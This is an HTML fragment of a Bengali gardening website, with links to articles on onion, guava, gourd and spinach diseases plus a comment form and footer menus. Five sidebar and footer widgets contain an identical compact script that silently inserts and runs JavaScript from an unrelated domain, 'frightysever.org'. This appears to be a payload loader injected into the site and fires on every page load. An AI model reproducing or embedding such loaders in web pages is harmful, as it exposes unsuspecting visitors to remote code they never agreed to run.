                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১" decoding="async" loading="lazy" data-attachment-id="9380" data-permalink="https://greeniculture.com/diseases-remedy/onion-diseases-1/attachment/%e0%a6%aa%e0%a7%87%e0%a6%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6/" data-orig-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-১-scaled.jpg" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-১-scaled-300x169.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-১-scaled.jpg" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-১-scaled-120x86.jpg" data-sizes="auto" data-expand="700" title="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১ 7"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/diseases-of-guava/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Guava Diseases" decoding="async" loading="lazy" data-attachment-id="8511" data-permalink="https://greeniculture.com/diseases-remedy/diseases-of-guava/attachment/%e0%a6%aa%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6%e0%a6%ae/" data-orig-file="https://greeniculture.com/wp-content/uploads/2021/04/পেয়ারার-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পেয়ারার রোগ-বালাই ও এর দমন ব্যবস্থা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2021/04/পেয়ারার-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2021/04/পেয়ারার-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2021/04/পেয়ারার-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-120x86.png" data-sizes="auto" data-expand="700" title="পেয়ারার রোগ-বালাই ও এর দমন ব্যবস্থা 8"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/diseases-of-guava/">পেয়ারার রোগ-বালাই ও এর দমন ব্যবস্থা</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/diseases-of-guava/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/sponge-gourd-diseases-1/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ধুন্দলের রোগ-বালাই ও এর দমন ব্যবস্থা &#8211; পর্ব ১" decoding="async" loading="lazy" data-attachment-id="8408" data-permalink="https://greeniculture.com/diseases-remedy/sponge-gourd-diseases-1/attachment/%e0%a6%a7%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6%e0%a6%ae/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/12/ধুন্দলের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-পর্ব-১.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ধুন্দলের রোগ-বালাই ও এর দমন ব্যবস্থা &#8211; পর্ব ১" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/12/ধুন্দলের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-পর্ব-১-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/12/ধুন্দলের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-পর্ব-১.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/12/ধুন্দলের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-পর্ব-১-120x86.png" data-sizes="auto" data-expand="700" title="ধুন্দলের রোগ-বালাই ও এর দমন ব্যবস্থা - পর্ব ১ 9"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/sponge-gourd-diseases-1/">ধুন্দলের রোগ-বালাই ও এর দমন ব্যবস্থা &#8211; পর্ব ১</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/sponge-gourd-diseases-1/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/indian-spinach-diseases/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Spinach diseases" decoding="async" loading="lazy" data-attachment-id="8348" data-permalink="https://greeniculture.com/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%87-%e0%a6%b6%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/09/পুঁই-শাকের-রোগ-বালাই-ও-এর-দমন-কৌশল-.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পুঁই শাকের রোগ-বালাই ও এর দমন কৌশল" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/09/পুঁই-শাকের-রোগ-বালাই-ও-এর-দমন-কৌশল--300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/09/পুঁই-শাকের-রোগ-বালাই-ও-এর-দমন-কৌশল-.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/09/পুঁই-শাকের-রোগ-বালাই-ও-এর-দমন-কৌশল--120x86.png" data-sizes="auto" data-expand="700" title="পুঁই শাকের রোগ-বালাই ও এর দমন কৌশল 10"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/indian-spinach-diseases/">পুঁই শাকের রোগ-বালাই ও এর দমন কৌশল</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/indian-spinach-diseases/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/bottle-gourd-diseases-2/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Bottle gourd diseases 2" decoding="async" loading="lazy" data-attachment-id="8338" data-permalink="https://greeniculture.com/diseases-remedy/bottle-gourd-diseases-2/attachment/%e0%a6%b2%e0%a6%be%e0%a6%89%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6%e0%a6%ae%e0%a6%a8/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/09/লাউয়ের-রোগ-বালাই-ও-এর-দমন-কৌশল-2.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="লাউয়ের রোগ-বালাই ও এর দমন কৌশল &#8211; 2" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/09/লাউয়ের-রোগ-বালাই-ও-এর-দমন-কৌশল-2-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/09/লাউয়ের-রোগ-বালাই-ও-এর-দমন-কৌশল-2.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/09/লাউয়ের-রোগ-বালাই-ও-এর-দমন-কৌশল-2-120x86.png" data-sizes="auto" data-expand="700" title="লাউয়ের বিভিন্ন রোগ-বালাই ও এর দমন কৌশল – পর্ব ২ 11"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/bottle-gourd-diseases-2/">লাউয়ের বিভিন্ন রোগ-বালাই ও এর দমন কৌশল – পর্ব ২</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/bottle-gourd-diseases-2/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article>
                                                            </div>
                                                        </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="d8d08adbf74d9af71f933b74-text/javascript">var jnews_module_1419_0_696dd012d2756 = {"header_icon":"","first_title":"Related","second_title":"Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":1419,"include_category":"131","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_2"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/gardening-hacks/use-homemade-cocopeat-as-compost/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Cocopeat as compost" decoding="async" loading="lazy" data-attachment-id="2396" data-permalink="https://greeniculture.com/gardening-hacks/use-homemade-cocopeat-as-compost/attachment/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%b8%e0%a7%81%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%bf-2/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-1.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cocopeat as compost" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-1-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-1.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-1-75x75.png" data-sizes="auto" data-expand="700" title="ঘরেই তৈরি করুন কোকোপিট - ব্যবহার করুন কম্পোস্ট হিসেবে 12"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/gardening-hacks/use-homemade-cocopeat-as-compost/">
                        ঘরেই তৈরি করুন কোকোপিট - ব্যবহার করুন কম্পোস্ট হিসেবে                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/weeds/some-common-weeds-of-bd/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Weeds of Bangladesh" decoding="async" loading="lazy" data-attachment-id="2394" data-permalink="https://greeniculture.com/weeds/some-common-weeds-of-bd/attachment/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%b8%e0%a7%81%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%bf%e0%a6%a4/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="বাংলাদেশের কিছু সুপরিচিত আগাছা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-75x75.png" data-sizes="auto" data-expand="700" title="বাংলাদেশের কিছু সুপরিচিত আগাছা 13"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/weeds/some-common-weeds-of-bd/">
                        বাংলাদেশের কিছু সুপরিচিত আগাছা                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/feature/medicinal-values-of-zinger-and-cultivation/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Ginger Cultivation" decoding="async" loading="lazy" data-attachment-id="5279" data-permalink="https://greeniculture.com/feature/medicinal-values-of-zinger-and-cultivation/attachment/%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a7%87%e0%a6%b7%e0%a6%9c-%e0%a6%97%e0%a7%81%e0%a6%a3-%e0%a6%93-%e0%a6%9a%e0%a6%be%e0%a6%b7%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b2%e0%a7%8d/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/05/আদার-ভেষজ-গুণ-ও-চাষপরিকল্পনা.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="আদার ভেষজ গুণ ও চাষপরিকল্পনা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/05/আদার-ভেষজ-গুণ-ও-চাষপরিকল্পনা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/05/আদার-ভেষজ-গুণ-ও-চাষপরিকল্পনা.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/05/আদার-ভেষজ-গুণ-ও-চাষপরিকল্পনা-75x75.png" data-sizes="auto" data-expand="700" title="আদার ভেষজ গুণ ও চাষ পরিকল্পনা 14"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/feature/medicinal-values-of-zinger-and-cultivation/">
                        আদার ভেষজ গুণ ও চাষ পরিকল্পনা                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=155008361&#038;postid=1419&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=0&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=3ec8da3d5d&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=13.8.1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=971442dac324e96fa8c9fee33274c9f6f0ba5e7d#parent=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fcl-zinc-and-manganese-deficiency-diseases%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script type="d8d08adbf74d9af71f933b74-text/javascript">
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		</div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-10"><div class="textwidget custom-html-widget"><script type="d8d08adbf74d9af71f933b74-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-1419 single-format-standard wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_2 jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><script type="d8d08adbf74d9af71f933b74-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-14"><div class="textwidget custom-html-widget"><script type="d8d08adbf74d9af71f933b74-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>
		<div class="footer_widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://greeniculture.com/cattle-husbandry/how-to-preserve-meat/">স্বাদ অক্ষুণ্ণ রেখে গোশত সংরক্ষণের উপায়</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-disease-2/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-13"><div class="textwidget custom-html-widget"><script type="d8d08adbf74d9af71f933b74-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sites</span></h3></div><div class="menu-site-container"><ul id="menu-site" class="menu"><li id="menu-item-8973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://greeniculture.com/shop">Shop<span class="menu-item-badge jeg-badge-floating"style="background-color: #f70d28; color: #fff">New</span></a></li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8974"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li id="menu-item-8975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8975"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
</ul></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-12"><div class="textwidget custom-html-widget"><script type="d8d08adbf74d9af71f933b74-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-9"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quick Links</span></h3></div><div class="menu-leftside-menu-container"><ul id="menu-leftside-menu" class="menu"><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-854"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
